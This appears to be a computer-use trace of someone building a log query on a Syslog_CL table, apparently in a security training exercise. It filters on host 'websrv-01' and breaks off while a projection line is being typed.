
- Start a query on the Syslog_CL table with a where clause on hosts_s, checking the field name against the incident's log results
type("Syst")

key("BackSpace")
type("lo")

left_click(397, 277)

type("where")

left_click(272, 16)

left_click(452, 16)
type("hosts_s")

- Copy websrv-01 from Task 5's first question, add it in single quotes to the where clause, and run the query
left_click(87, 16)

left_click_drag(372, 271, 425, 273)
key("ctrl+c")

left_click(457, 16)

type("'")
key("ctrl+v")
type("'")

key("shift+Return")

key("shift+Return")
- Add a third query line that projects host_s and Message, and run the query
key("Return")

type("| ")

type("project ")

type("h")
